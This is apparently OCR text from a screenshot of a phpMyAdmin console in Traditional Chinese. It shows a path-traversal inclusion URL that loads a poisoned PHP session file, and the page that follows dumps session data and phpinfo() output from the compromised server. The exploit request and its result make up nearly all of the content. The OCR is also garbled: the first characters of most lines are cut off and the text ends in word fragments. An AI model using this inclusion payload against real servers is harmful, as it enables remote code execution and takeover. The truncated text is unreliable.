 不安全 192.168.1.102:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_a445a7a64dc1b66fe
伺服器: mysql:3306
料庫 SQL 狀態 匯出 匯入 設定 變數 字元編碼 引擎 附加元件
4:"lang";s:5:"zh_TW";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1581924318;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:
15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"751fb7afdba0fd4e08e13a124f5b8ab0";a:8:
3:"sql";s:27:"SELECT '
HP Version 7.2.5
stem Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2
ild Date Apr 30 2018 21:06:14
onfigure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--wi
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--e
'--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-op
zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
erver API Apache 2.0 Handler
rtual Directory Support disabled
onfiguration File (php.ini) Path /usr/local/etc/php
aded Configuration File (none)
an this dir for additional .ini files /usr/local/etc/php/conf.d
ditional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-ph
HP API 20170718
HP Extension 20170718
end Extension 320170718
end Extension Build API320170718,NTS
HP Extension Build API20170718,NTS
ebug Build no
read Safety disabled
end Signal Handling enabled
end Memory Manager enabled
end Multibyte Support provided by mbstring
v6 Support enabled
Trace Support disabled
egistered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
egistered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
egistered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
Filter
All XH
Name
data:
s_ho
b_sq
s_sta
b_ex
b_im
b_tbl
s_va
s_as
b_en
b_plu
cons
wind
navig
ajax.
ajax.
b_mo
s_top
75 requ
Co
Highlig